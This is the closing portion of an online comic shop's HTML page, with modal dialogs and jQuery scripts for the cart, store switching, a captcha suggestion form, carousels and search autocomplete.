					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>